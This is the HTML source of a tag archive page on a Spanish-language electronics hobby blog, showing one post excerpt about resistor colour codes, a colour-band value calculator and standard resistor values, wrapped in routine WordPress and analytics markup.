

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.epelbyte.com.ar/tag/resistencias/
body_size: 17777
content:
<!DOCTYPE html>

<html lang="en-US">

<head>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="profile" href="http://gmpg.org/xfn/11" />
    <link rel="pingback" href="https://www.epelbyte.com.ar/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>resistencias archivos - Epelbyte</title>
	<link rel="canonical" href="https://www.epelbyte.com.ar/tag/resistencias/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="resistencias archivos - Epelbyte" />
	<meta property="og:url" content="https://www.epelbyte.com.ar/tag/resistencias/" />
	<meta property="og:site_name" content="Epelbyte" />
	<meta property="og:image" content="https://www.epelbyte.com.ar/wp-content/uploads/2020/05/CAM00409.jpg" />
	<meta property="og:image:width" content="1403" />
	<meta property="og:image:height" content="1162" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@Don_Epel" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://www.epelbyte.com.ar/tag/resistencias/","url":"https://www.epelbyte.com.ar/tag/resistencias/","name":"resistencias archivos - Epelbyte","isPartOf":{"@id":"https://www.epelbyte.com.ar/#website"},"primaryImageOfPage":{"@id":"https://www.epelbyte.com.ar/tag/resistencias/#primaryimage"},"image":{"@id":"https://www.epelbyte.com.ar/tag/resistencias/#primaryimage"},"thumbnailUrl":"https://www.epelbyte.com.ar/wp-content/uploads/2017/11/codigo-resisenncias.jpg","breadcrumb":{"@id":"https://www.epelbyte.com.ar/tag/resistencias/#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.epelbyte.com.ar/tag/resistencias/#primaryimage","url":"https://www.epelbyte.com.ar/wp-content/uploads/2017/11/codigo-resisenncias.jpg","contentUrl":"https://www.epelbyte.com.ar/wp-content/uploads/2017/11/codigo-resisenncias.jpg","width":624,"height":523},{"@type":"BreadcrumbList","@id":"https://www.epelbyte.com.ar/tag/resistencias/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Inicio","item":"https://www.epelbyte.com.ar/"},{"@type":"ListItem","position":2,"name":"resistencias"}]},{"@type":"WebSite","@id":"https://www.epelbyte.com.ar/#website","url":"https://www.epelbyte.com.ar/","name":"Epelbyte","description":"Keep the smoke inside the circuit.","publisher":{"@id":"https://www.epelbyte.com.ar/#/schema/person/27e831f76838b5c988328e6f3a0af842"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.epelbyte.com.ar/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":["Person","Organization"],"@id":"https://www.epelbyte.com.ar/#/schema/person/27e831f76838b5c988328e6f3a0af842","name":"Don_Epel","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.epelbyte.com.ar/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/47da72270317ad5965c62cb62977f7d64be0c47ca1f02ea544b9b03f134c6abc?s=96&d=retro&r=r","contentUrl":"https://secure.gravatar.com/avatar/47da72270317ad5965c62cb62977f7d64be0c47ca1f02ea544b9b03f134c6abc?s=96&d=retro&r=r","caption":"Don_Epel"},"logo":{"@id":"https://www.epelbyte.com.ar/#/schema/person/image/"},"sameAs":["https://www.epelbyte.com.ar"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//js.stripe.com' />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.0 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-LSJJ6PEJKC"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '9.11.0';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/www.epelbyte.com.ar\/tag\/resistencias\/"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-LSJJ6PEJKC',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-LSJJ6PEJKC', {"allow_anchor":"true","forceSSL":"true","link_attribution":"true","page_path":location.pathname + location.search + location.hash} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
							<!-- / Google Analytics by MonsterInsights -->
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='wpapp-styles-css' href='https://www.epelbyte.com.ar/wp-content/plugins/wordpress-easy-paypal-payment-or-donation-accept-plugin/wpapp-styles.css?ver=5.1.4' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--dark-gray: #373737;--wp--preset--color--medium-gray: #cccccc;--wp--preset--color--light-gray: #eeeeee;--wp--preset--color--blue: #1982d1;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 14px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 24px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 16px;--wp--preset--font-size--huge: 26px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='wpedon-css' href='https://www.epelbyte.com.ar/wp-content/plugins/easy-paypal-donation/assets/css/wpedon.css?ver=1.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='genericons-css' href='https://www.epelbyte.com.ar/wp-content/themes/catch-box/genericons/genericons.css?ver=3.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='catchbox-style-css' href='https://www.epelbyte.com.ar/wp-content/themes/catch-box/style.css?ver=20251220-231000' type='text/css' media='all' />
<link rel='stylesheet' id='catchbox-block-style-css' href='https://www.epelbyte.com.ar/wp-content/themes/catch-box/css/blocks.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='dark-css' href='https://www.epelbyte.com.ar/wp-content/themes/catch-box/colors/dark.css' type='text/css' media='all' />
<script type="text/javascript" src="https://www.epelbyte.com.ar/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.epelbyte.com.ar/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.epelbyte.com.ar/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=9.11.0" id="monsterinsights-frontend-script-js" async="async" data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx,png,jpg,zip","inbound_paths":"[]","home_url":"https:\/\/www.epelbyte.com.ar","hash_tracking":"true","v4_id":"G-LSJJ6PEJKC"};/* ]]> */
</script>
<script type="text/javascript" id="catchbox-menu-js-extra">
/* <![CDATA[ */
var screenReaderText = {"expand":"expand child menu","collapse":"collapse child menu"};
//# sourceURL=catchbox-menu-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.epelbyte.com.ar/wp-content/themes/catch-box/js/menu.min.js?ver=2.1.1.1" id="catchbox-menu-js"></script>
<link rel="icon" href="https://www.epelbyte.com.ar/wp-content/uploads/2011/05/cropped-51-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://www.epelbyte.com.ar/wp-content/uploads/2011/05/cropped-51-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.epelbyte.com.ar/wp-content/uploads/2011/05/cropped-51-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://www.epelbyte.com.ar/wp-content/uploads/2011/05/cropped-51-270x270.jpg" />
<style>
.code-block-align-left {margin: 8px auto 8px 0; text-align: left; display: block; clear: both;}
.code-block- {}
.code-block-default {margin: 8px 0; clear: both;}
</style>
</head>

<body class="archive tag tag-resistencias tag-403 wp-embed-responsive wp-theme-catch-box single-author right-sidebar one-menu header-image-top">

    
    
    <div id="page" class="hfeed site">

        <a href="#main" class="skip-link screen-reader-text">Skip to content</a>
        <header id="branding" role="banner">

            
            <div id="header-content" class="clearfix">

                <div class="logo-wrap clearfix">	<div id="hgroup" class="site-details">
					<p id="site-title"><a href="https://www.epelbyte.com.ar/" rel="home">Epelbyte</a></p>
					<p id="site-description">Keep the smoke inside the circuit.</p>
			
   	</div><!-- #hgroup -->
</div><!-- .logo-wrap -->	<form role="search" method="get" class="searchform" action="https://www.epelbyte.com.ar/">
		<label>
			<span class="screen-reader-text">Search for:</span>
			<input type="search" class="search-field" placeholder="Search" value="" name="s" title="Search for:" />
		</label>
		<button type="submit" class="search-submit"><span class="screen-reader-text">Search</span></button>
	</form>

            </div><!-- #header-content -->

                <div class="menu-access-wrap mobile-header-menu clearfix">
        <div id="mobile-header-left-menu" class="mobile-menu-anchor page-menu">
            <a href="#mobile-header-left-nav" id="menu-toggle-primary" class="genericon genericon-menu">
                <span class="mobile-menu-text">Menu</span>
            </a>
        </div><!-- #mobile-header-left-menu -->
            
        
        <div id="site-header-menu-primary" class="site-header-menu">
            <nav id="access" class="main-navigation menu-focus" role="navigation" aria-label="Primary Menu">
            
                <h3 class="screen-reader-text">Primary menu</h3>
                <div class="menu-header-container"><ul class="menu"><li ><a href="https://www.epelbyte.com.ar/">Home</a></li></ul></div><!-- .menu-header-container -->            </nav><!-- #access -->
        </div><!-- .site-header-menu -->

            </div><!-- .menu-access-wrap -->
    
        </header><!-- #branding -->

        
        
        <div id="main" class="clearfix">

            
            <div id="primary" class="content-area">

                
                <div id="content" role="main">
                    
			
				<header class="page-header">
					<h1 class="page-title">Tag Archives: <span>resistencias</span></h1>

									</header>

								
					
	<article id="post-1748" class="post-1748 post type-post status-publish format-standard has-post-thumbnail hentry category-ciruitos category-electronica category-guiasytutoriales tag-calculadora tag-codigo tag-colores tag-gratis tag-online tag-resistencias tag-smd">
		<header class="entry-header">
							<h2 class="entry-title"><a href="https://www.epelbyte.com.ar/codigo-de-colores-de-resistencias/" title="Permalink to Código numerico, de colores y valores comerciales de resistencias" rel="bookmark">Código numerico, de colores y valores comerciales de resistencias</a></h2>
			
			                <div class="entry-meta">
                    <span class="sep">Posted on </span><a href="https://www.epelbyte.com.ar/codigo-de-colores-de-resistencias/" title="13:24" rel="bookmark"><time class="entry-date updated" datetime="2023-05-20T13:24:53-03:00" pubdate>20/05/2023</time></a><span class="by-author"> <span class="sep"> by </span> <span class="author vcard"><a class="url fn n" href="https://www.epelbyte.com.ar/author/epel/" title="View all posts by Don_Epel" rel="author">Don_Epel</a></span></span>                                        	<span class="sep sep-comment"> &mdash; </span>
                        <span class="comments-link">
                         	<a href="https://www.epelbyte.com.ar/codigo-de-colores-de-resistencias/#respond">No Comments &darr;</a>                        </span>
                                    </div><!-- .entry-meta -->
					</header><!-- .entry-header -->

		             <div class="entry-summary">
                               		<a href="https://www.epelbyte.com.ar/codigo-de-colores-de-resistencias/" title="Permalink to Código numerico, de colores y valores comerciales de resistencias" rel="bookmark">
						<img width="379" height="318" src="https://www.epelbyte.com.ar/wp-content/uploads/2017/11/codigo-resisenncias.jpg" class="attachment-featured-slider size-featured-slider wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://www.epelbyte.com.ar/wp-content/uploads/2017/11/codigo-resisenncias.jpg 624w, https://www.epelbyte.com.ar/wp-content/uploads/2017/11/codigo-resisenncias-300x251.jpg 300w" sizes="(max-width: 379px) 100vw, 379px" />                   	</a>
                                <p>Algo fundamental a saber a la hora de encarar proyectos y reparaciones electrónicas es conocer los valores comerciales y su lectura. &nbsp; Calculadora de Código de Resistencias Banda 1: NegroMarrónRojoNaranjaAmarilloVerdeAzulVioletaGrisBlanco Banda 2: NegroMarrónRojoNaranjaAmarilloVerdeAzulVioletaGrisBlanco Banda 3: NegroMarrónRojoNaranjaAmarilloVerdeAzulVioletaGrisBlancoDoradoPlateado Banda 4: MarrónRojoVerdeAzulVioletaGrisDoradoPlateado Calcular <a class="more-link" href="https://www.epelbyte.com.ar/codigo-de-colores-de-resistencias/">Continue reading <span class="screen-reader-text">  Código numerico, de colores y valores comerciales de resistencias</span><span class="meta-nav">&rarr;</span></a></p>
